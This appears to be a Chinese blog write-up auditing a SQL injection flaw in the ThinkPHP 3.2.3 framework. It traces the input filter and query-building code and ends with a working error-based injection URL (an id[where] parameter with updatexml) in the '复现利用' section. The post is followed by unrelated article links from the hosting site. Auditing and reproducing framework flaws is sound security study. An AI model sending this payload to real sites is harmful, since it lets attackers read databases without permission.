代码审计-thinkphp3.2.3框架漏洞sql注入

开始复现审计一下tp3和tp5的框架漏洞,当个练习吧。

涉及注入的方法为where() table() delete()等。



环境 tp3.2.3 :

0x01 注入成因

测试代码:



public function index2(){

// $data = M('user')-> where('username = "admin"')->select();

// dump($data);

$id = i('id');

$res = M('user')->find($id);





I方法断点 跟进去看。

F7跟进, thinkphp/ThinkPHP/Common/functions.php :

从283行开始看 首先判断提交方式:

......

switch(strtolower($method)) {

case 'get' :

$input =& $_GET;

break;

case 'post' :

$input =& $_POST;

break;

case 'put' :

if(is_null($_PUT)){

parse_str(file_get_contents('php://input'), $_PUT);

}

$input = $_PUT;

break;

case 'param' :

switch($_SERVER['REQUEST_METHOD']) {

case 'POST':

$input = $_POST;

break;

case 'PUT':

if(is_null($_PUT)){

parse_str(file_get_contents('php://input'), $_PUT);

}

$input = $_PUT;

break;

default:

$input = $_GET;

}

break;

case 'path' :

$input = array();

if(!empty($_SERVER['PATH_INFO'])){

$depr = C('URL_PATHINFO_DEPR');

$input = explode($depr,trim($_SERVER['PATH_INFO'],$depr));

}

break;

case 'request' :

$input =& $_REQUEST;

break;

case 'session' :

$input =& $_SESSION;

break;

case 'cookie' :

$input =& $_COOKIE;

break;

case 'server' :

$input =& $_SERVER;

break;

case 'globals' :

$input =& $GLOBALS;

break;

case 'data' :

$input =& $datas;

break;

default:

return null;

}





重点看过滤的地方

think_filter:

function think_filter(&$value){

// TODO 其他安全过滤

// 过滤查询特殊字符

if(preg_match('/^(EXP|NEQ|GT|EGT|LT|ELT|OR|XOR|LIKE|NOTLIKE|NOT BETWEEN|NOTBETWEEN|BETWEEN|NOTIN|NOT IN|IN)$/i',$value)){

$value .= ' ';

}

}

这里基本就是成因了 黑名单过滤 但是有漏网之鱼 常见的updataxml()报错函数都没过滤。



跟到后面在函数 parseSet可以看到我们提交的字符串作为占位符:

protected function parseSet($data) {

foreach ($data as $key=>$val){

if(is_array($val) && 'exp' == $val[0]){

$set[] = $this->parseKey($key).'='.$val[1];

}elseif(is_null($val)){

$set[] = $this->parseKey($key).'=NULL';

}elseif(is_scalar($val)) {// 过滤非标量数据

if(0===strpos($val,':') && in_array($val,array_keys($this->bind)) ){

$set[] = $this->parseKey($key).'='.$this->escapeString($val);

}else{

$name = count($this->bind);

$set[] = $this->parseKey($key).'=:'.$name;

$this->bindParam($name,$val);

}

}

}

return ' SET '.implode(',',$set);

}

_parseOptions方法:

if (is_array($options)) { //当$options为数组的时候与$this->options数组进行整合

$options = array_merge($this->options, $options);

}

if (!isset($options['table'])) {//判断是否设置了table 没设置进这里

// 自动获取表名

$options['table'] = $this->getTableName();

$fields = $this->fields;

} else {

// 指定数据表 则重新获取字段列表 但不支持类型检测

$fields = $this->getDbFields(); //设置了进这里

}

// 数据表别名

if (!empty($options['alias'])) {//判断是否设置了数据表别名

$options['table'] .= ' ' . $options['alias']; //注意这里,直接拼接了

}

// 记录操作的模型名称

$options['model'] = $this->name;

// 字段类型验证

if (isset($options['where']) && is_array($options['where']) && !empty($fields) && !isset($options['join'])) { //让$optison['where']不为数组或没有设置不进这里

// 对数组查询条件进行字段类型检查

......

}

// 查询过后清空sql表达式组装 避免影响下次查询

$this->options = array();

// 表达式过滤

$this->_options_filter($options);

return $options;

当我们传入的值不为数组,直接进行解析返回带进查询,没有任何过滤。 同时$options['where']也一样,看到parseWhere函数

$whereStr = '';

if (is_string($where)) {

// 直接使用字符串条件

$whereStr = $where; //直接返回了,没有任何过滤

} else {

// 使用数组表达式

......

}



0x02 复现利用

http://www.qing-tp3.com/index.php?m=Home&c=Index&a=index2&id[where]=1%20and%20updatexml(1,concat(0x7e,user(),0x7e),1)--

跟到最后的时候还是有点小绕 delet那些方法产生注入大同小异 回来再写 上班~

代码审计-thinkphp3.2.3框架漏洞sql注入的更多相关文章

- 五十:代码审计-PHP无框架项目SQL注入挖掘技巧

代码审计教学计划: 审计项目漏洞Demo->审计思路->完整源码框架->验证并利用漏洞 代码审计教学内容: PHP,JAVA网站应用,引入框架类开发源码,相关审计工具及插件使用 代码 ...

- 【代码审计】大米CMS_V5.5.3 SQL注入漏洞分析

0x00 环境准备 大米CMS官网:http://www.damicms.com 网站源码版本:大米CMS_V5.5.3试用版(更新时间:2017-04-15) 程序源码下载:http://www ...

- 【漏洞复现】CVE-2022–21661 WordPress核心框架WP_Query SQL注入漏洞原理分析与复现

影响版本 wordpress < 5.8.3 分析 参考:https://blog.csdn.net/qq_46717339/article/details/122431779 在 5.8.3 ...

- ASP漏洞+SQL注入的入侵方法

本文就是想对装上了防火墙的主机,进行入侵攻击的大概思路小结一下. 首先当然是用扫描器对这台服务器(以下简称主机A)进行常规的扫描,得到初步的信息.再用nmap -sS IP -P0 -p 139 ,透 ...

- Web常见安全漏洞-SQL注入

SQL注入攻击(SQL Injection),简称注入攻击,是Web开发中最常见的一种安全漏洞. 可以用它来从数据库获取敏感信息,或者利用数据库的特性执行添加用户,导出文件等一系列恶意操作, 甚至有可 ...

- 了解web漏洞-sql注入

1:为什么要学web漏洞? 作为一个运维人员,日常工作就是保障服务器和网站的业务正常运行,平时也需要对服务器的安全工作加固,说到防护攻击问题,那么久必须去了解攻击者是怎么对服务器发动的一个流程,这样才 ...

- 14-15.Yii2.0模型的创建/读取数据使用,框架防止sql注入

目录 创建数据库 表article 配置 db.php 连接数据库 创建控制器 HomeController.php 创建models 创建数据库 表article 1.创建库表 CREATE TAB ...

- 常见Web安全漏洞--------sql注入

SQL注入:利用现有应用程序,将(恶意)的SQL命令注入到后台数据库执行一些恶意的操作.在mybatis 中比较容易出现:${} 会发生sql 注入问题 #{}: 解析为一个 JDBC 预编译语句(p ...

- 基础Web漏洞-SQL注入入门(手工注入篇)

一.什么是SQL注入 SQL是操作数据库数据的结构化查询语言,网页的应用数据和后台数据库中的数据进行交互时会采用SQL.而SQL注入是将Web页面的原URL.表单域或数据包输入的参数,修改拼接成SQ ...

随机推荐

- FreeSql (三十一)分区分表

分区 分区就是把一个数据表的文件和索引分散存储在不同的物理文件中.把一张表的数据分成N多个区块,这些区块可以在同一个磁盘上,也可以在不同的磁盘上,数据库不同实现方式有所不同. 与分表不同,一张大表进行 ...

- 如何用java实现数据脱敏

数据脱敏是什么意思呢? 数据脱敏是指对某些敏感信息通过脱敏规则进行数据的变形,实现敏感隐私数据的可靠保护.在涉及客户安全数据或者一些商业性敏感数据的情况下,在不违反系统规则条件下,对真实数据进行改造并 ...

- uboot学习之uboot启动流程简述

一.uboot启动分为了三个阶段BL0.BL1.BL2:BL0表示上电后运行ROM中固化的一段程序,其中ROM中的程序是厂家写进去的,所以具体功能可能根据厂家芯片而有所不同.功能如下: 初始化系统时钟 ...

- Java职责链模式

一.定义 职责链模式,就是将能够处理某类请求事件的一些处理类,类似链条的串联起来.请求在链条上处理的时候,并不知道具体是哪个处理类进行处理的.一定程度上实现了请求和处理的解耦. 实际生活中的经典例子就 ...

- 在wxml中直接写js代码(wxs)

我们在h5开发中,很多时候要在html中写到js代码,这个很容易实现.但是在微信小程序开发中,是不能直接在wxml中写js代码的,因此就有了wxs.在wxml中用wxs代码,有以下几种方式(在小程序文 ...

- WordPress 文章目录插件 Easy Table of Contents 配置教程

今天介绍一款目录插件,本站已经使用一段时间,感觉不错,实现效果可以看文章页右侧边栏有目录,点击目录内容会快速定位.推荐给大家. 一.安装Easy Table of Contents 插件主页搜索Eas ...

- SPSS基础学习方差分析—单因素分析

为什么要进行方差分析? 单样本.两样本t检验其最终目的都是分析两组数据间是否存在显著性差异,但如果要分析多组数据间是否存在显著性差异就很困难,因此用方差分析解决这个问题:举例:t检验可以分析一个班男女 ...

- 一行命令安装docker和docker-compose(CentOS7)

想快速装好docker和docker-compose ?那就随本文用一次复制粘贴来完成安装: 环境信息 操作系统:CentOS Linux release 7.7.1908 (Core, 操作账号:r ...

- 使用apache的poi来实现数据导出到excel的功能——方式二

此次,介绍利用poi与layui table结合导出excel.这次不需要从数据库中查询出来的数据进行每一行的拼接那么麻烦,我们这次将标题定义一个id值,对应从数据库中查找出来的字段名即可. 1.po ...

- 阿里云ESC服务器centos6.9使用及注意事项

阿里云ESC服务器,配置低,但是足够新手尝试操作练习. 使用之前,注意事项: 选择操作系统 设置实例快照 安装终端工具 一,选择操作系统. 可以在购买服务器的时候进行选择系统盘,也可以在购买之后在实例 ...